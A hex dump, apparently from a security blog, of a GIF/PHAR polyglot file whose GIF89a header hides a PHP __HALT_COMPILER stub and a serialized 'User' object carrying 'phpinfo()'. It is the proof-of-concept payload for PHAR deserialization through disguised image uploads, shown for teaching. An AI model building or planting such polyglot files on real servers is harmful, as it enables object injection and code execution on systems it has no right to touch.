 SKI12.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
00000010 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
00000020 3E 0D 0A 60 00 00 00 01 00 00 00 11 00 00 00 01 > `
00000030 00 00 00 00 00 2A 00 00 00 4F 3A 34 3A 22 55 73 * O:4:"Us
00000040 65 72 22 3A 31 3A 7B 73 3A 34 3A 22 64 61 74 61 er":1:{s:4:"data
00000050 22 3B 73 3A 39 3A 22 70 68 70 69 6E 66 6F 28 29 ";s:9:"phpinfo()
00000060 22 3B 7D 08 00 00 00 74 65 73 74 2E 67 69 66 04 ";} test.gif
00000070 00 00 00 50 31 2B 5C 04 00 00 00 0C 7E 7F D8 B6 P1+\ ~ Ø¶
00000080 01 00 00 00 00 00 00 74 65 73 74 47 0D E6 40 4A testG æ@J
00000090 05 06 4F 20 95 84 3B E8 BC B6 78 ED 71 E7 EB 02 O ;è¼¶xíqçë
000000A0 00 00 00 47 42 4D 42 GBMB
https://blog.csdn.net/SKI_12